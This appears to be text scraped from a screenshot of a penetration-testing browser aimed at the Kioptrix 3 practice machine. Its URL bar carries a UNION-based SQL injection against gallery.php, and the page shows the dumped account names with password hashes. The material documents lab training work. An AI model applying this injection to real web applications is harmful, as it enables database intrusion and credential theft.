 kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,CONCAT(username,';',id,';',password),NULL,4,5,6 FROM dev_accounts 90% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg;1;0d3eccfb887aabd50f243b3f155c0f85 Photo Shoot 3 45
New picture for new book
loneferret;2;5badcaf789d3d1d09794d8f021f40f0e Photo Shoot 3 45
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot